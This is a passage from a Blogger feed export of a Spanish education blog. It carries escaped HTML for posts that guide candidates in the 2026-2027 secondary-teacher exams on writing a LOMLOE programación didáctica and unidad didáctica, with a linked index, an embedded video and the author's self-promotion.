medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 